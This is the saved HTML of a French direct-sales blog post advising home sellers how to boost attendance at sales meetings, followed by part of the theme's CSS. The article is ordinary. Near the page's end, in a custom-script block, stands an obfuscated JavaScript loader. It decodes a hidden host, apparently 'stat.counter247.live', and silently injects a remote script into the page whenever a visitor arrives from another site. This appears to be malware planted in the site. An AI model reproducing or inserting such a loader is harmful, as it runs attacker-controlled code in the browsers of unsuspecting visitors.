	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/&amp;t=Comment+faire+venir+du+monde+%C3%A0+vos+r%C3%A9unions+de+vente+%3F" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Comment faire venir du monde à vos réunions de vente ? " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/comment-faire-venir-du-monde-a-vos-reunions-de-vente/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-8652 post type-post status-publish format-standard has-post-thumbnail hentry category-bon-deroulement-vente-reussite-conseils category-non-classe category-hotesses category-vendeur-a-domicile-independant tag-ateliers tag-hotesse tag-invitations tag-invites tag-liste-dinvites tag-participants tag-reunion-de-vente tag-vdi" id="post_8652">
                <div class="post-meta">
                    <h1>Comment faire venir du monde à vos réunions de vente ?</h1>
                    Le 21 Juil 2022 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<h1 style="text-align: center;"><span style="color: #bc007c;">Comment faire venir du monde à vos réunions de vente ?</span></h1>
<p><a href="http://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente.jpg"><img decoding="async" class="aligncenter size-medium wp-image-8656" src="http://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente-350x350.jpg" alt="" width="350" height="350" srcset="https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente-350x350.jpg 350w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente-1024x1024.jpg 1024w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente-290x290.jpg 290w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente-768x768.jpg 768w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente-144x144.jpg 144w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente-120x120.jpg 120w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente-50x50.jpg 50w, https://blog.unjourunevente.com/wp-content/uploads/2022/07/Comment-faire-venir-du-mond-ea-vos-reunions-de-vente.jpg 1080w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Vous avez sûrement déjà dû annuler une réunion par <strong>manque de participants.</strong> Votre hôtesse est embêtée et déçue tout comme vous qui aviez planifié cette réunion depuis plusieurs semaines.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Lors de la préparation d&rsquo;une réunion, <strong>la phase d&rsquo;invitation est importante.</strong> <strong>Ne laissez pas seule votre hôtesse</strong> accomplir cette tâche et <strong>accompagnez la</strong> dans tout le processus d&rsquo;invitation. </span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Découvrez <strong>nos 3 conseils pour aider votre hôtesse à  augmenter le nombre de participants</strong> et ainsi avoir toujours du monde à vos réunions !</span></p>
<h2 class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr" style="color: #478ca4;">1. Assurez-vous que votre hôtesse invite des contacts issus de ses divers réseaux</span></h2>
<p dir="ltr" style="text-align: justify;" data-placeholder="Traduction"><span style="font-size: 14pt;">Vous avez fixé une date de réunion avec votre hôtesse, maintenant <strong>préparez la avec elle</strong>. Ne la laissez surtout pas seule et expliquez lui que plus elle invitera de personnes, plus elle aura de monde (si elle met 10 noms elle aura seulement 2 personnes, si elle met 25 noms, elle peut espérer avoir 10 personnes) ! <strong>Aidez-la à faire la liste de ses invités</strong> en utilisant un tableau avec les colonnes suivantes :</span></p>
<ul>
<li><span style="font-size: 14pt;">ses amis</span></li>
<li><span style="font-size: 14pt;">sa famille</span></li>
<li><span style="font-size: 14pt;">ses collègues</span></li>
<li><span style="font-size: 14pt;">ses connaissances </span></li>
<li><span style="font-size: 14pt;">ses voisins</span></li>
</ul>
<p dir="ltr" style="text-align: justify;" data-placeholder="Traduction"><span style="font-size: 14pt;">Votre hôtesse a du mal à compléter cette liste ? Questionner la et noter chaque nom dans le tableau.</span></p>
<p dir="ltr" style="text-align: justify;" data-placeholder="Traduction"><span style="font-size: 14pt;">Pensez à utiliser la colonne « amis » pour inclure<strong> les amis d&rsquo;amis.</strong> Ces personnes sont amis avec les amis de votre hôtesse <span class="Y2IQFc" lang="fr">(elle les a peut-être déjà rencontrés), mais elle ne les connaît pas assez pour les inviter directement. </span><span class="Y2IQFc" lang="fr">Proposez lui alors de<strong> demander </strong></span><span class="Y2IQFc" lang="fr"><strong>à son amie d&rsquo;amener cette personne</strong> : « Tu ne penses pas que Claire aimerait également venir ? »  ou « Je pense que Céline apprécierait aussi de participer à cet atelier. Propose lui de t&rsquo;accompagner! ». Cela fonctionnera beaucoup mieux que de dire «amenez un ami». C&rsquo;est un commentaire trop large et ouvert qui sera facilement ignoré.  Cependant, si votre hôtesse demande à son amie, « pourquoi n&rsquo;invitez-vous pas Marie aussi ? », l&rsquo;ami se sentira probablement obligé de donner suite et d&rsquo;inviter Marie.</span></span></p>
<h2 id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr" style="color: #478ca4;">2. Préparez de jolies invitations</span></h2>
<p dir="ltr" style="text-align: justify;" data-placeholder="Traduction"><span style="font-size: 14pt;">Aidez votre hôtesse en lui préparant de <strong>jolies invitations</strong> contenant déjà tous les détails de la réunion (date, adresse, thème&#8230;).  Votre hôtesse n&rsquo;aura alors plus qu&rsquo;à écrire les noms de ses invités, et leur envoyer ou donner en mains propres .</span></p>
<p dir="ltr" style="text-align: justify;" data-placeholder="Traduction"><span style="font-size: 14pt;">Pour réaliser ces invitations, je vous conseille d&rsquo;utiliser<a href="https://www.canva.com/fr_fr/"><strong> Canva.</strong> </a>Vous pouvez choisir un modèle de carte et <strong>le personnaliser très facilement selon vos envies.</strong></span></p>
<p dir="ltr" style="text-align: justify;" data-placeholder="Traduction"><span style="font-size: 14pt;"><strong>Le petit plus</strong> : à l&rsquo;ère du courrier électronique, pourquoi ne pas proposer à votre hôtesse <strong>d&rsquo;envoyer ses invitations par courrier postal</strong> <strong>ou de les déposer dans les boîtes aux lettres.</strong> Cette invitation se démarquera et ne sera pas noyée et perdue au milieu des emails.</span></p>
<p dir="ltr" data-placeholder="Traduction"><strong><span style="color: #bc007c; font-size: 14pt;">&#x1f4a1;Envie d&rsquo;apprendre à réaliser de jolies invitations?</span></strong></p>
<p dir="ltr" data-placeholder="Traduction"><span style="color: #bc007c; font-size: 14pt;">Rejoignez la communauté d&rsquo;UnjourUnevente <a href="https://www.unjourunevente.com/register/vdi">en ouvrant votre compte*</a>, nous proposons chaque mois de formations Canva !</span></p>
<p dir="ltr" data-placeholder="Traduction">*Choisissez l&rsquo;adhésion ACTIF ou EXPERT pour profiter des formations proposées (essai gratuit de 7 jours sans engagement).</p>
<h2 id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traduction"><span class="Y2IQFc" lang="fr" style="color: #478ca4;">3. Demandez à votre hôtesse de rappeler à ses invités  </span></h2>
<p dir="ltr" style="text-align: justify;" data-placeholder="Traduction"><span style="font-size: 14pt;">Afin d&rsquo;éviter les désistements de dernière minute ou l&rsquo;oubli de la date, demandez à votre hôtesse de <strong>rappeler ses invités 2 jours avant la date de la réunion</strong> afin de s&rsquo;assurer qu&rsquo;ils seront bien présents. Elle peut également envoyer un SMS de rappel en incluant dans le message un lien vers votre catalogue.</span></p>
<p dir="ltr" style="text-align: justify;" data-placeholder="Traduction"><span style="font-size: 14pt;">Pour réussir une réunion, <strong>la phase d&rsquo;invitation est importante.</strong> Ne la négligez pas et accompagnez votre hôtesse ! <span class="Y2IQFc" lang="fr"> De cette façon, vous aurez plus de participants ) vos ateliers et donc vous ferez plus de ventes et augmenterez les chances de programmez de nouvelles réunions et dé découvrir de nouvelles recrues! Votre hôtesse sera également récompensée dans ce cas !</span></span></p>
<p dir="ltr" data-placeholder="Traduction"><span style="color: #bc007c; font-size: 14pt;"><strong>&#x1f4a1;Envie de vous former aux techniques de vente commerciales spécifiques à la vente à domicile?<br />
</strong></span></p>
<p><span style="color: #bc007c; font-size: 14pt;">UnjourUnevente propose un programme complet avec à la clé <a href="https://www.moncompteformation.gouv.fr/espace-prive/html/#/formation/recherche/53978124500011_2022CertifConseiller1/53978124500011_2022CertifConseiller1?contexteFormation=ACTIVITE_PROFESSIONNELLE">une certification professionnelle pour les VDI</a> (diplôme reconnu d&rsquo;Etat inscrit au RNCP). Cette formation est éligible aux aides de financement CPF &#8211; OPCO &#8211; Pôle emploi.</span></p>
<p><a href="https://www.unjourunevente.com/formation-professionnelle-concue-pour-les-vendeurs-independants"><span style="color: #bc007c; font-size: 14pt;">Je souhaite en savoir plus sur ces formations &gt;&gt;</span></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Infos VDI</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/non-classe/">Non classé</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Comment faire venir du monde à vos réunions de vente ?</strong></span></span></p>					<div class="post-footer"><strong>Mots-clefs : </strong><a href="https://blog.unjourunevente.com/tag/ateliers/" rel="tag">ateliers</a>, <a href="https://blog.unjourunevente.com/tag/hotesse/" rel="tag">hôtesse</a>, <a href="https://blog.unjourunevente.com/tag/invitations/" rel="tag">invitations</a>, <a href="https://blog.unjourunevente.com/tag/invites/" rel="tag">invités</a>, <a href="https://blog.unjourunevente.com/tag/liste-dinvites/" rel="tag">liste d'invités</a>, <a href="https://blog.unjourunevente.com/tag/participants/" rel="tag">participants</a>, <a href="https://blog.unjourunevente.com/tag/reunion-de-vente/" rel="tag">reunion de vente</a>, <a href="https://blog.unjourunevente.com/tag/vdi/" rel="tag">VDI</a></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                            <a class="post-prev" href="https://blog.unjourunevente.com/decouvrez-la-vente-a-domicile-business-a-votre-porte/"><em>Précédent</em><span>REPLAY M6 Découvrez la vente à domicile : business à votre porte !</span></a>
                                                                <a class="post-next" href="https://blog.unjourunevente.com/les-5-outils-necessaires-au-vendeur-independant/"><em>Suivant</em><span>Les 5 outils nécessaires au vendeur indépendant</span></a>
                                    <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/comment-faire-venir-du-monde-a-vos-reunions-de-vente/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='8652' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56dfcfc12f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,172 s, 79 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712883288 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css
body_size: 5699
content:
/*
Theme Name: Un Jour Une Vente
Author URI: http://www.unjourunevente.com
Description: Custom Sight theme for Unjourunevente.
Author: UnJourUneVente
Version: 1.0
License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html
Copyright: (c) 2013 UnJourUneVente
*/

#loginform {
    margin: 0 !important;
    padding: 0 !important;
}

#wp_sidebarlogin-4 h3 {
    display: none;
}

.partenaire-fvd {
    position: absolute;
    right: 16px;
    top: 20px;
}

/*** Reset ***/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
